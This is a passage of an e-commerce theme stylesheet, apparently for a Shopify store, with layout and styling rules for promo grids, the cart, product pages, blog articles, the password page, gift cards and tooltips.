}
}

.type-sale_collection .rte--block {
margin-bottom: 7.5px
}

.type-sale_collection .rte--block:last-child {
margin-bottom: 0;
}

.type-sale_collection .rte--strong {
position: relative;
display: block;
font-size: 3.375em;
line-height: 1;
white-space: nowrap;
}

.type-sale_collection small {
display: inline;
font-size: 0.25em;
margin-left: -2.9em;
letter-spacing: 0;
}

.type-sale-images {
flex: 1 1 50%;
margin: 7% 7% 7% 0
}

.type-sale-images svg {
display: block;
width: 50%;
float: left;
}

.type-sale-images__crop {
overflow: hidden;
width: 100%;
}

.type-sale-images__image {
width: 50%;
float: left;
}

.type-simple .promo-grid__content {
align-self: flex-end;
padding: 30px
}

@media only screen and (max-width:768px) {

.type-simple .promo-grid__content {
  padding: 15px
}
}

.type-simple .promo-grid__text {
color: #fff;
}

.type-simple .promo-grid__bg:after {
content: "";
display: block;
position: absolute;
top: 0;
right: 0;
bottom: 0;
left: 0;
z-index: 1;
background: linear-gradient(15deg, rgba(0, 0, 0, 0.6), transparent 40%);
}

.promo-grid__title:last-child {
margin-bottom: 0;
}

.type-image .promo-grid__container {
background: none;
}

.type-image .image-wrap,
.type-image a,
.type-image img {
width: 100%;
}

.type-banner {
flex: 1 0 100%
}

.type-banner p {
margin: 7px;
display: inline-block;
vertical-align: middle;
line-height: 1.2;
}

.type-banner__link {
display: block;
flex: 1 1 100%;
}

.type-banner__content {
width: 100%;
display: flex;
align-items: center;
justify-content: center;
padding: 0 10px;
}

.type-banner__text {
flex: 0 1 auto;
padding: 12px;
}

@media only screen and (min-width:769px) {
.type-banner p {
  margin: 10px;
}

.type-banner__text {
  padding: 20px;
}
}

.type-product__wrapper {
flex: 1 1 100%;
align-self: center;
position: relative;
padding: 2em 0;
z-index: 4;
}

.promo-grid__product {
display: flex;
align-items: center;
}

.type-product__text {
flex: 1 1 40%;
}

.promo-grid__product-images {
position: relative;
flex: 1 1 60%;
}

.promo-grid__product-images,
.promo-grid__product-text {
margin: 6%;
}

.promo-grid__product-images {
margin-left: 0;
}

.type-product__image {
position: relative
}

.type-product__image:first-child {
width: 100%;
max-width: 75%;
}

.type-product__image:nth-child(2) {
position: absolute;
bottom: 40px;
right: 0;
width: 100%;
max-width: 40%;
}

@media only screen and (max-width:768px) {
.promo-grid__product {
  flex-wrap: wrap;
}

.promo-grid__product-images,
.promo-grid__product-text {
  margin: 3%;
}

.promo-grid__product-text {
  order: 2;
}
}

.type-product__labels {
position: absolute;
top: -10px;
right: -10px;
z-index: 3;
text-align: right
}

@media only screen and (min-width:769px) {
.type-product__labels .flex-grid__item--33,
.type-product__labels .flex-grid__item--50 {
  font-size: 0.9em;
}
}

.type-product__label {
padding: 4px 12px;
background-color: #ffe512;
background-color: var(--colorBtnPrimary);
color: #000000;
color: var(--colorBtnPrimaryText);
float: right;
clear: both;
}

.type-product__label--secondary {
background-color: #ffffff;
background-color: var(--colorBody);
color: #000000;
color: var(--colorTextBody);
}

.store-availability {
margin-top: 30px;
display: flex;
justify-content: space-around
}

.store-availability .icon {
margin: 6px 0 0;
width: 12px;
height: 12px;
}

.store-availability .icon-in-stock {
fill: #56ad6a;
}

.store-availability .icon-out-of-stock {
fill: #d02e2e;
}

.store-availability + .store-availability {
margin-top: 20px;
}

.store-availability__info {
flex: 0 1 90%;
text-align: left;
margin-left: 10px
}

.store-availability__info > div {
margin-bottom: 5px
}

.store-availability__info > div:last-child {
margin-bottom: 0;
}

.store-availability__info a {
text-decoration: underline;
}

.store-availability__small {
font-size: 0.8em
}

.store-availability__small a {
display: block;
margin-top: 10px;
}

.modal .store-availability__small--link {
display: none
}

.cart__item {
display: flex;
align-items: center;
margin-bottom: 20px;
padding-bottom: 20px;
border-bottom: 1px solid;
border-bottom-color: #e8e8e1;
border-bottom-color: var(--colorBorder)
}

.cart__item:last-of-type {
border-bottom: 0;
}

.cart__image {
flex: 0 0 150px;
margin-right: 20px
}

.cart__image a {
position: relative;
display: block;
width: 100%;
height: 100px;
}

.cart__image img {
position: absolute;
width: 100%;
height: 100%;
left: 0;
top: 0;
display: block;
-o-object-fit: contain;
object-fit: contain;
}

.site-header__cart .cart__image {
flex: 0 0 100px;
margin-right: 10px
}

.cart__item-details {
flex: 1 1 auto;
display: flex;
flex-wrap: wrap;
}

.cart__item-title {
flex: 1 1 100%;
}

.cart__item-sub {
flex: 1 1 100%;
display: flex;
justify-content: space-between;
align-items: center;
}

.cart__item-row {
margin-bottom: 20px
}

.cart__item-row:last-child {
margin-bottom: 0;
}

.cart__item-row.cart-recommendations {
margin-bottom: 20px;
}

.cart__item-row--footer {
padding: 0 60px;
}

.cart__remove a {
display: inline-block;
margin-top: 10px;
}

.cart__drawer-form .cart__remove {
display: none
}

.cart__checkout,
.cart__continue {
width: 100%;
}

.site-header__cart {
right: 0
}

@media only screen and (min-width:769px) {

.site-header__cart {
  max-width: 450px
}
}

.site-header__drawer-animate.is-empty form {
display: none;
}

.site-header__cart-empty {
display: none;
padding: 20px
}

.is-empty .site-header__cart-empty {
display: block
}

.cart__checkout-wrapper .additional-checkout-buttons,
.cart__checkout-wrapper .cart__continue {
margin-top: 12px;
}

.site-header__cart .additional-checkout-buttons {
margin: 10px 0
}

.site-header__cart .additional-checkout-buttons [data-shopify-buttoncontainer] {
justify-content: center
}

.site-header__cart .additional-checkout-buttons [data-shopify-buttoncontainer] > * {
height: auto !important;
}

.additional-checkout-buttons div[role=button] {
border-radius: var(--buttonRadius) !important;
}

.cart__item-name {
display: block;
font-size: calc(var(--typeBaseSize) + 1px);
margin-bottom: 8px;
}

.cart__item--variants {
font-size: calc(var(--typeBaseSize) - 2px);
margin-bottom: 10px
}

.cart__item--variants span {
font-weight: 700;
}

.cart__price {
display: block
}

.cart__price:not(.cart__price--strikethrough) {
font-weight: 700;
font-size: calc(var(--typeBaseSize) + 2px);
}

.cart__price--strikethrough {
text-decoration: line-through;
}

.cart__discounts {
margin-top: -10px;
margin-bottom: 10px;
}

.cart__discount {
color: #e8368c;
color: var(--colorTextSavings);
}

.cart__item--subtotal {
font-weight: 700;
font-size: calc(var(--typeBaseSize) + 2px);
}

.cart__terms {
display: flex;
align-items: center;
justify-content: center
}

.cart__terms label {
margin-bottom: 0;
}

.note-icon svg {
position: relative;
top: -1px;
width: 16px;
height: 16px;
margin-left: 5px;
}

.add-note {
margin-bottom: 20px;
}

.add-note.is-active .note-icon--open {
display: none;
}

.note-icon--close {
display: none
}

.add-note.is-active .note-icon--close {
display: inline
}

iframe.zoid-component-frame {
z-index: 1 !important;
}

@media only screen and (min-width:769px) {
.cart__page {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  align-items: flex-start;
  max-width: 1200px;
  margin: 0 auto;
}

.cart__page-col:first-child {
  flex: 1 1 65%;
  padding-right: 100px;
}

.cart__page-col:last-child {
  flex: 0 1 35%;
  align-self: flex-start;
  position: sticky;
  top: 130px;
  padding: 30px
}

.cart__page-col:last-child:after {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: -1;
  background-color: #000000;
  background-color: var(--colorTextBody);
  opacity: 0.03;
}

.cart__page-col:last-child input,
.cart__page-col:last-child textarea {
  background-color: #ffffff;
  background-color: var(--colorBody);
}
}

.cart__recommended-title {
margin-bottom: 20px;
}

.site-header__cart {
padding: 0;
overflow: hidden;
}

.cart__drawer-form {
max-height: 75vh;
max-height: var(--maxDrawerHeight);
display: flex;
flex-direction: column;
}

.cart__scrollable {
overflow-y: auto;
padding: 20px 20px 0
}

.cart__scrollable .scrollable-grid {
padding-top: 20px;
padding-left: 20px;
margin-left: -20px;
padding-bottom: 2px;
}

.cart__footer {
padding: 20px;
border-top: 1px solid;
border-top-color: #e8e8e1;
border-top-color: var(--colorBorder);
}

@media only screen and (min-width:769px) {
.product-single__sticky {
  position: sticky;
  top: 20px;
}

.modal--quick-shop .product-single__sticky {
  top: 0;
}

.product-full-width {
  margin-top: 40px;
}
}

@media only screen and (max-width:768px) {
.grid--product-images-right {
  display: flex;
  flex-wrap: wrap
}

.grid--product-images-right .grid__item:first-child {
  order: 2;
}
.product-full-width .page-width--narrow {
  max-width: none;
}

.product-full-width .product-block--tab {
  margin-left: -40px;
  margin-left: calc(var(--pageWidthPadding)*-1);
  margin-right: -40px;
  margin-right: calc(var(--pageWidthPadding)*-1)
}

.product-full-width .product-block--tab .collapsible-trigger-btn {
  padding-left: 40px;
  padding-left: var(--pageWidthPadding);
  padding-right: 40px;
  padding-right: var(--pageWidthPadding);
}

.product-full-width .product-block--tab .collapsible-trigger__icon {
  right: 40px;
  right: var(--pageWidthPadding);
}
}

.page-content--product {
padding-top: 40px;
padding-bottom: 0
}

@media only screen and (max-width:768px) {

.page-content--product {
  padding-top: 15px
}
}

.modal--quick-shop .page-content--product {
width: 1500px;
max-width: 100%
}

.product-single__meta {
padding-top: 65px;
padding-left: 45px
}

@media only screen and (max-width:768px) {

.product-single__meta {
  padding-top: 0;
  padding-left: 0;
  margin-top: 15px;
  margin-bottom: 15px
}
}

.grid--product-images-right .product-single__meta {
padding-left: 0;
padding-right: 45px
}

@media only screen and (max-width:768px) {

.grid--product-images-right .product-single__meta {
  padding-right: 0
}
}

.product-single__meta .social-sharing {
margin-top: 30px;
}

.product-single__meta .rte {
text-align: left
}

html[dir=rtl] .product-single__meta .rte {
text-align: right
}

.quick-add-modal .product-single__header {
display: none;
}

.product-single__header--mobile {
margin-bottom: 10px
}

.quick-add-modal .product-single__header--mobile {
display: none
}

.product-single__title {
margin-bottom: 10px;
word-wrap: break-word;
}

.product-single__review-link {
display: block
}

.product-single__review-link .spr-badge[data-rating="0.0"] {
display: none;
}

.product-single__review-link .spr-badge {
margin-bottom: 7px;
}

.product-single__review-link .spr-badge-starrating {
margin-right: 8px;
}

.product-single__review-link .spr-badge-caption {
font-size: calc(var(--typeBaseSize) - 1px);
}

.product-single__vendor-sku {
opacity: 0.65
}

.product-single__vendor-sku > span {
display: inline-block;
margin-right: 20px;
}

.product-single__vendor {
text-decoration: underline;
text-underline-offset: 2px;
}

.product-single__sku {
font-size: calc(var(--typeBaseSize) - 3px);
}

.product-single__variants {
display: none
}

.no-js .product-single__variants {
display: block;
margin-bottom: 30px
}

.product-image-main {
position: relative
}

.product-image-main[data-size] img {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
-o-object-fit: contain;
object-fit: contain;
}

.product-image-main[data-size=square] .image-wrap {
padding-bottom: 100% !important;
}

.product-image-main[data-size=landscape] .image-wrap {
padding-bottom: 75% !important;
}

.product-image-main[data-size=portrait] .image-wrap {
padding-bottom: 150% !important;
}

.product__video-wrapper {
position: relative;
overflow: hidden;
max-width: 100%;
padding-bottom: 100%;
height: auto;
background-color: var(--colorSmallImageBg)
}

.product__video-wrapper iframe {
width: 100%;
height: 100%;
transition: opacity 0.5s ease-in;
}

.product__video-wrapper[data-video-style=muted].loaded:before {
content: "";
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
z-index: 1;
}

.product__video-wrapper.video-interactable:before {
display: none;
}

.product__video-wrapper.loaded:after {
display: none;
}

.product__video-wrapper.loading iframe {
opacity: 0.01;
}

.product__video-wrapper.loaded iframe {
opacity: 1;
}

.product__video {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}

.product-video-trigger {
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
}

.product__photos--beside {
display: flex;
width: 100%;
}

.product__photos {
direction: ltr;
margin-top: 10px
}

.product__photos a {
display: block;
max-width: 100%;
}

.product__photos img {
display: block;
margin: 0 auto;
max-width: 100%;
width: 100%;
}

.product__main-photos {
position: relative;
flex: 1 1 auto
}

.product__main-photos img {
display: none;
}

.product__main-photos .flickity-page-dots {
display: none;
}

.product__main-photos .product-slideshow {
border: 1px solid;
border-color: #e8e8e1;
border-color: var(--colorBorder)
}

@media only screen and (max-width:768px) {

.product__main-photos .product-slideshow {
  border: 0
}
}

@media only screen and (max-width:768px) {

.product__main-photos {
  margin-bottom: 30px;
  margin-left: -17px;
  margin-right: -17px;
  border: 0
}

[data-has-slideshow=false] .product__main-photos {
  margin-bottom: 0
}

.product__main-photos .flickity-page-dots {
  display: block;
}
}

.product-main-slide:not(.is-selected) button,
.product-main-slide:not(.is-selected) iframe,
.product-main-slide:not(.is-selected) model-viewer,
.product-main-slide:not(.is-selected) video {
display: none;
}

.product-main-slide {
display: none;
width: 100%;
overflow: hidden
}

.product-main-slide:first-child {
display: block;
}

@media only screen and (max-width:768px) {

.product-main-slide {
  border: 1px solid;
  border-color: #e8e8e1;
  border-color: var(--colorBorder)
}
}

.flickity-slider .product-main-slide {
display: block
}

@media only screen and (max-width:768px) {

.grid--product-images--partial .flickity-slider .product-main-slide {
  width: 75%;
  margin-right: 10px
}
}

.product__thumbs {
position: relative;
}

.product__thumbs--below {
margin-top: 8px
}

@media only screen and (min-width:769px) {

.product__thumbs--below {
  margin-top: 15px
}
}

.product__thumbs--beside {
flex: 0 0 60px;
max-width: 60px;
margin-left: 8px
}

@media only screen and (min-width:769px) {

.product__thumbs--beside {
  flex: 0 0 80px;
  max-width: 80px;
  margin-left: 15px
}

.product__thumbs--beside.product__thumbs-placement--left {
  order: -1;
  margin-left: 0;
  margin-right: 15px;
}
}

.product__thumbs--scroller {
scrollbar-width: none;
scroll-behavior: smooth;
-ms-overflow-style: -ms-autohiding-scrollbar
}

.product__thumbs--scroller::-webkit-scrollbar {
height: 0;
width: 0;
}

.product__thumbs--below .product__thumbs--scroller {
overflow-x: scroll;
white-space: nowrap;
text-align: center
}

.product__thumbs--beside .product__thumbs--scroller {
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
width: 100%;
overflow-y: scroll
}

.product__thumb-item {
border: 2px solid transparent
}

.product__thumb-item a.is-active,
.product__thumb-item a:focus {
outline: none
}

.product__thumb-item a.is-active:before,
.product__thumb-item a:focus:before {
content: "";
display: block;
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
box-shadow: inset 0 0 0 2px#000000;
box-shadow: inset 0 0 0 2px var(--colorTextBody);
z-index: 1;
}

.product__thumb-item a:active:before {
content: none;
}

.product__thumbs--beside .product__thumb-item {
margin-bottom: 8px
}

@media only screen and (min-width:769px) {

.product__thumbs--beside .product__thumb-item {
  margin-bottom: 15px
}
}

.product__thumbs--beside .product__thumb-item:last-child {
margin-bottom: 0;
}

.product__thumbs--below .product__thumb-item {
display: inline-block;
vertical-align: middle;
margin-right: 8px;
max-width: 80px
}

@media only screen and (min-width:769px) {

.product__thumbs--below .product__thumb-item {
  margin-right: 15px
}
}

.product__thumbs--below .product__thumb-item:last-child {
margin-right: 0;
}

.product__thumb .image-wrap img {
border: 1px solid;
border-color: #e8e8e1;
border-color: var(--colorBorder);
position: static;
}

.product__price {
color: #1c1d1d;
color: var(--colorPrice);
margin-right: 5px;
font-size: calc(var(--typeBaseSize) + 3px);
font-weight: 400
}

@media only screen and (min-width:769px) {

.product__price {
  font-size: calc(var(--typeBaseSize) + 6px)
}
}

.grid-product__price sup,
.product__price sup {
margin-left: 1px;
font-size: 60%;
top: -0.4em;
}

.product__unit-price {
font-size: calc(var(--typeBaseSize) - 3px);
opacity: 0.65;
}

.product__price--compare {
padding-right: 5px;
display: inline-block;
text-decoration: line-through;
}

.product__price-savings {
color: #e8368c;
color: var(--colorTextSavings);
white-space: nowrap;
}

.product__quantity label {
display: block;
margin-bottom: 10px;
}

.product-form-holder--loaded {
animation: fade-in 0.5s ease;
}

.add-to-cart[disabled] + .shopify-payment-button {
display: none;
}

.product-slideshow.flickity-enabled .product-main-slide {
display: none;
}

.product-slideshow.flickity-enabled .flickity-viewport .product-main-slide {
display: block;
}

.product__photo-zoom {
position: absolute !important;
bottom: 0;
right: 0;
cursor: zoom-in;
border: 0
}

@media only screen and (max-width:768px) {

.product__photo-zoom {
  box-shadow: 0 3px 6px rgba(0, 0, 0, 0.15);
  padding: 8px
}

.product__photo-zoom .icon {
  width: 21px;
  height: 21px;
}

.product__main-photos .product__photo-zoom {
  margin-bottom: 10px;
  margin-right: 10px
}

.product-slideshow .product__photo-zoom {
  opacity: 0;
  transition: opacity 0.5s ease-out
}

.product-slideshow .is-selected .product__photo-zoom {
  opacity: 1
}
}

@media only screen and (min-width:769px) {

.product__photo-zoom {
  opacity: 0;
  width: 100%;
  top: 0;
  left: 0;
  margin: 0;
  border-radius: 0
}

.product__photo-zoom span,
.product__photo-zoom svg {
  display: none;
}
}

.product__thumb-arrow {
position: absolute;
background: #ffffff;
background: var(--colorBody);
color: #000000;
color: var(--colorTextBody);
transform: none;
border-radius: 0;
padding: 0;
z-index: 2
}

.product__thumb-arrow .icon {
display: inline-block;
width: 6px;
height: 10px;
}

.product__thumbs[data-position=below] .product__thumb-arrow {
top: 0;
height: 100%;
width: 25px
}

.product__thumbs[data-position=below] .product__thumb-arrow.product__thumb-arrow--prev {
left: 0;
text-align: left;
}

.product__thumbs[data-position=below] .product__thumb-arrow.product__thumb-arrow--next {
right: 0;
text-align: right;
}

.product__thumbs[data-position=beside] .product__thumb-arrow {
width: 100%
}

.product__thumbs[data-position=beside] .product__thumb-arrow .icon {
margin: 0 auto;
transform: rotate(90deg);
}

.product__thumbs[data-position=beside] .product__thumb-arrow.product__thumb-arrow--prev {
top: 0;
left: auto;
padding-bottom: 10px;
}

.product__thumbs[data-position=beside] .product__thumb-arrow.product__thumb-arrow--next {
top: auto;
bottom: 0;
right: auto;
padding-top: 10px;
}

.product__thumb {
position: relative;
display: block;
cursor: pointer;
}

.product__thumb-icon {
position: absolute;
top: 5px;
right: 5px;
background-color: #000000;
background-color: var(--colorTextBody);
border-radius: 100px;
padding: 6px;
z-index: 1;
opacity: 1;
font-size: 0
}

.product__thumb-icon .icon {
fill: #ffffff;
fill: var(--colorBody);
width: 10px;
height: 10px
}

@media only screen and (min-width:769px) {

.product__thumb-icon .icon {
  width: 13px;
  height: 13px
}
}

.quick-add-modal .modal__centered-content {
min-width: 70vw;
min-height: 350px;
max-width: 100%
}

@media only screen and (min-width:769px) {

.quick-add-modal .modal__centered-content {
  min-width: 500px
}
}

.quick-add-modal .page-width {
padding: 0;
max-width: none;
}

.quick-add-modal .product-grid__container > .grid__item {
display: none;
}

.quick-add-modal .product-grid__container .product-grid__content {
display: block;
width: 500px;
max-width: 100%;
}

.quick-add-modal .product-single__meta {
padding: 0;
}

.quick-add-modal .collapsibles-wrapper,
.quick-add-modal .social-sharing {
display: none;
}

.product__policies {
font-size: 0.85em;
}

.shopify-payment-terms {
margin: 15px 0
}

.shopify-payment-terms:empty {
display: none;
}

.modal .shopify-payment-terms {
display: none
}

.return-section {
margin-top: 60px;
margin-top: var(--indexSectionPadding);
padding: var(--indexSectionPadding) 0;
}

.return-link {
text-align: center;
padding: 15px 25px
}

.return-link .icon {
width: 20px;
margin-right: 8px;
}

@media only screen and (max-width:768px) {

.product--images {
  order: 1
}
}

@media only screen and (max-width:768px) {

.product--description {
  order: 3
}
}

.blog-layout {
display: flex;
flex-wrap: nowrap;
flex-direction: column;
}

.blog-layout__main {
margin-bottom: 20px;
}

.blog-layout__sidebar {
order: 1;
}

.blog-layout > div:not(.blog-layout__main):not(.blog-layout__sidebar) {
flex: 1 0 100%;
}

@media only screen and (min-width:769px) {
.blog-layout {
  flex-direction: row;
  flex-wrap: wrap;
}

.blog-layout__main {
  flex: 1 1 calc(60% - 90px);
}

.blog-layout__sidebar {
  order: 0;
  flex: 0 0 calc(40% - 90px);
  align-self: flex-start;

  padding-left: 0;
  margin-left: 0;
  border-left: 0;
  padding-right: 45px;
  margin-right: 45px;
  border-right: 1px solid;
  border-right-color: #e8e8e1;
  border-right-color: var(--colorBorder)
}

[dir=rtl] .blog-layout__sidebar {
  padding-right: 0;
  margin-right: 0;
  border-right: 0;
  padding-left: 45px;
  margin-left: 45px;
  border-left: 1px solid;
  border-left-color: #e8e8e1;
  border-left-color: var(--colorBorder)
}

.blog-layout__main + .blog-layout__sidebar {
  padding-right: 0;
  margin-right: 0;
  border-right: 0;
  padding-left: 45px;
  margin-left: 45px;
  border-left: 1px solid;
  border-left-color: #e8e8e1;
  border-left-color: var(--colorBorder)
}

[dir=rtl] .blog-layout__main + .blog-layout__sidebar {
  padding-left: 0;
  margin-left: 0;
  border-left: 0;
  padding-right: 45px;
  margin-right: 45px;
  border-right: 1px solid;
  border-right-color: #e8e8e1;
  border-right-color: var(--colorBorder)
}
}

.grid-article {
flex: 0 0 100%;
display: flex;
flex-wrap: wrap;
text-align: center;
margin-bottom: 40px
}

@media only screen and (min-width:769px) {
.grid-article[data-style=large],
.grid-article[data-style=medium] {
  display: block;
}
}

.grid-article:last-child {
margin-bottom: 0;
}

.grid-article__image {
position: relative;
flex: 0 0 100%
}

.grid-article__image .image-wrap {
border-radius: var(--roundness);
}

.grid-article__tags {
display: flex;
flex-wrap: wrap;
align-items: center;
justify-content: center;
overflow: visible;
text-align: center
}

.grid-article__tags .article-tag {
transform: translateY(-50%);
}

.article-tag__wrapper {
margin-bottom: 20px
}

.article-tag__wrapper .label {
margin-right: 10px;
}

.article-tag {
display: inline-block;
background-color: #ffffff;
background-color: var(--colorBody);
color: #000000;
color: var(--colorTextBody);
border: 1px solid;
border-color: #000000;
border-color: var(--colorTextBody);
padding: 3px 9px;
margin: 5px;
font-size: 12px;
font-weight: 700;
letter-spacing: 0.15em;
text-transform: uppercase
}

.tag--inline .article-tag {
margin: 0
}

.article-tag:active,
.article-tag:hover {
background-color: #ffffff;
background-color: var(--colorBody);
color: #000000;
color: var(--colorTextBody);
}

@media only screen and (max-width:768px) {

.article-tag {
  padding: 4px 6px;
  font-size: 10px;
  margin: 3px
}
}

.grid-article__meta {
flex: 0 0 100%;
}

.article__sub-meta {
opacity: 0.65;
font-size: calc(var(--typeBaseSize) - 2px)
}

.article__sub-meta > span {
position: relative;
display: inline-block;
margin-bottom: 2px;
margin-right: 10px
}

[dir=rtl] .article__sub-meta > span {
margin-right: 0;
margin-left: 10px
}

.article__sub-meta > span:not(:last-child):after {
content: "\b7";
display: inline-block;
margin-left: 10px
}

[dir=rtl] .article__sub-meta > span:not(:last-child):after {
margin-left: 0;
margin-right: 10px
}

.section-header .article__sub-meta {
margin-top: 20px
}

.article__sub-meta-date {
text-transform: uppercase;
}

.article__title {
font-weight: var(--typeHeaderWeight);
}

.grid-article[data-style=large] .article__title {
font-size: calc(var(--typeBaseSize) + 10px)
}

@media only screen and (max-width:768px) {

.grid-article[data-style=large] .article__title {
  font-size: calc(var(--typeBaseSize) + 7px)
}
}

.grid-article[data-style=large] .article__sub-meta > span {
margin: 0 5px 2px;
}

.grid-article[data-style=medium] {
flex: 0 0 50%
}

.grid-article[data-style=medium] .article__title {
font-size: calc(var(--typeBaseSize) + 2px);
}

@media only screen and (min-width:769px) {
.grid-article[data-style=medium] .article__sub-meta > span {
  margin: 0 5px 2px;
}
}

.grid-article[data-style=compact] {
flex: 0 0 100%;
flex-wrap: nowrap;
text-align: left;
margin-bottom: 20px;
padding: 0
}

.grid-article[data-style=compact] .grid-article__image {
flex: 0 0 40%;
align-self: flex-start;
}

.grid-article[data-style=compact] .grid-article__meta {
flex: 0 0 60%;
padding-left: 15px;
}

.grid-article[data-style=compact] .article__title {
font-size: calc(var(--typeBaseSize) + 1px);
}

.grid-article[data-style=compact] .article-tag {
font-size: 10px;
}

.grid-article[data-style=compact] .article-tag:not(:first-child) {
display: none;
}

@media only screen and (max-width:768px) {
.grid-article[data-style=medium] {
  flex: 0 0 100%;
  flex-wrap: nowrap;
  text-align: left;
  margin-bottom: 20px
}

.grid-article[data-style=medium] .grid-article__image {
  flex: 0 0 40%;
  align-self: center;
}

.grid-article[data-style=medium] .grid-article__meta {
  flex: 0 0 60%;
  padding-left: 15px;
}

.grid-article[data-style=medium] .article__title {
  font-size: calc(var(--typeBaseSize) + 1px);
}

.grid-article[data-style=medium] .article-tag {
  font-size: 10px;
}
.grid-article[data-style=medium] .article-tag:not(:first-child) {
  display: none;
}
}

.article__comment {
margin-bottom: 20px
}

.article__comment:last-child {
margin-bottom: 0;
}

.password-page__logo h1 {
margin-bottom: 0;
}

.password-page__logo-image {
display: flex;
align-items: center;
}

.password__lock .icon {
position: relative;
top: -2px;
margin-right: 4px;
}

.password-page__content-wrapper {
position: absolute;
bottom: 0;
left: 0;
right: 0;
max-height: 80vh;
z-index: 3
}

@media only screen and (max-width:768px) {

.password-page__content-wrapper {
  bottom: -70px;
  padding-bottom: 20px
}
}

.password-page__content {
display: flex;
justify-content: space-between;
align-items: flex-end;
flex-wrap: wrap;
}

.password-page__form {
flex: 1 1 100%
}

@media only screen and (min-width:769px) {

.password-page__form {
  flex: 0 0 35%
}
}

.password-form .input-group-field {
border: 1px solid;
border-bottom-color: currentColor;
}

.password-page__signup-form .errors ul {
list-style-type: none;
margin-left: 0;
}

.password-page__social-sharing {
margin-top: 30px;
}

#LoginModal .modal__inner {
background: #ffffff;
background: var(--colorBody);
color: #000000;
color: var(--colorTextBody);
padding: 50px 50px 10px;
}

@media only screen and (max-width:768px) {
.password-header-section .header-item--logo {
  width: 50%;
}
}

.password-page__footer {
flex: 1 1 100%;
line-height: 2;
font-size: 80%;
margin-top: 30px;
color: #000000;
color: var(--colorTextBody)
}

.password-page__footer a:not(.btn) {
color: inherit;
}

.password-page__footer hr {
border-color: currentColor;
}

@media only screen and (min-width:769px) {

.password-page__footer {
  flex: 0 0 auto;
  margin-top: 0
}
}

.password-page__footer-inner {
padding: 30px 0;
line-height: 2;
}

.icon-shopify-logo {
width: 60px;
height: 20px;
}

.password-page__content .password-form-group {
max-width: none;
}

.password-page__content .input-group-field::placeholder {
opacity: 1;
}

.password-form-group {
position: relative;
max-width: 400px;
margin: 0 auto
}

@media only screen and (max-width:768px) {

.password-form-group {
  max-width: 85%
}

.modal--newsletter .password-form-group {
  max-width: none
}
}

.password-form-group__input {
margin: 0 auto;
width: 100%;
border: 0;
border-bottom: 2px solid;
border-bottom-color: currentColor;
border-radius: 0;
padding-left: 0;
padding-right: 45px
}

.password-form-group__input:focus {
border-bottom-color: currentColor;
}

.password-form-group__input::placeholder {
color: currentColor;
opacity: 1;
}

.password-form-group__submit {
position: absolute;
top: 0;
right: 0;
bottom: 0;
color: currentColor;
padding-right: 0
}

.password-form-group__submit .icon {
width: 26px;
height: 24px;
}

.password-page__toolbar {
z-index: 7;
}

.template-giftcard,
.template-giftcard body {
background: #ffffff;
background: var(--colorBody)
}

.template-giftcard a,
.template-giftcard body a {
text-decoration: none;
}

.template-giftcard .page-width {
max-width: 588px;
}

.giftcard-header {
padding: 60px 0;
font-size: 1em;
text-align: center
}

.giftcard-header a {
display: block;
margin: 0 auto;
color: #000000;
color: var(--colorTextBody);
}

.template-giftcard .shop-url {
display: none;
}

.giftcard__border {
padding: 1.5em;
box-shadow: 0 10px 30px rgba(0, 0, 0, 0.3);
}

.giftcard__content:after {
content: "";
display: table;
clear: both;
}

.giftcard__content {
background-color: #ffffff;
background-color: var(--colorBody);
color: #000000;
color: var(--colorTextBody);
}

.giftcard__header:after {
content: "";
display: table;
clear: both;
}

.giftcard__header {
padding: 15px;
}

.giftcard__title {
float: left;
margin-bottom: 0;
}

.giftcard__tag {
display: block;
float: right;
background-color: #000000;
background-color: var(--colorTextBody);
border: 1px solid transparent;
color: #ffffff;
color: var(--colorBody);
padding: 10px;
border-radius: 4px;
font-size: 0.75em;
text-transform: uppercase;
letter-spacing: 0.05em;
line-height: 1;
}

.giftcard__tag--active {
background: transparent;
color: #000000;
color: var(--colorTextBody);
border: 1px solid;
border-color: #e8e8e1;
border-color: var(--colorBorder);
}

.giftcard__wrap {
position: relative;
margin: 15px 15px 30px
}

.giftcard__wrap img {
position: relative;
display: block;
border-radius: 10px;
z-index: 2;
}

.giftcard__code {
position: absolute;
bottom: 30px;
text-align: center;
width: 100%;
z-index: 50;
}

.giftcard__code--medium {
font-size: 0.875em;
}

.giftcard__code--small {
font-size: 0.75em;
}

.giftcard__code__inner {
display: inline-block;
vertical-align: baseline;
background-color: #fff;
padding: 0.5em;
border-radius: 4px;
max-width: 450px;
box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.1)
}

.giftcard__code--small .giftcard__code__inner {
overflow: auto
}

.giftcard__code__text {
font-weight: 400;
font-size: 1.875em;
text-transform: uppercase;
border-radius: 2px;
border: 1px dashed;
border-color: #e8e8e1;
border-color: var(--colorBorder);
padding: 0.4em 0.5em;
display: inline-block;
vertical-align: baseline;
color: #000000;
color: var(--colorTextBody);
line-height: 1
}

.disabled .giftcard__code__text {
color: #999;
text-decoration: line-through
}

.giftcard__amount {
position: absolute;
top: 0;
right: 0;
color: #fff;
font-size: 2.75em;
line-height: 1.2;
padding: 15px;
z-index: 50
}

.giftcard__amount strong {
display: block;
text-shadow: 3px 3px 0 rgba(0, 0, 0, 0.1);
}

.giftcard__amount--medium {
font-size: 2em;
}

.tooltip {
display: block;
position: absolute;
top: -50%;
right: 50%;
margin-top: 16px;
z-index: 3;
color: #fff;
text-align: center;
white-space: nowrap
}

.tooltip:before {
content: "";
display: block;
position: absolute;
left: 100%;
bottom: 0;
width: 0;
height: 0;
margin-left: -5px;
margin-bottom: -5px;
border-left: 8px solid transparent;
border-right: 8px solid transparent;
border-top: 5px solid #333;
border-top: 5px solid rgba(51, 51, 51, 0.9);
}

.tooltip__label {
display: block;
position: relative;
right: -50%;
border: none;
border-radius: 4px;
background: #333;
background: rgba(51, 51, 51, 0.9);
min-height: 14px;
font-weight: 400;
font-size: 12px;
text-decoration: none;
line-height: 16px;
text-shadow: none;
padding: 0.5em 0.75em;
margin-left: 0.25em
}

.tooltip__label small {
text-transform: uppercase;
letter-spacing: 0.1em;
color: #b3b3b3;
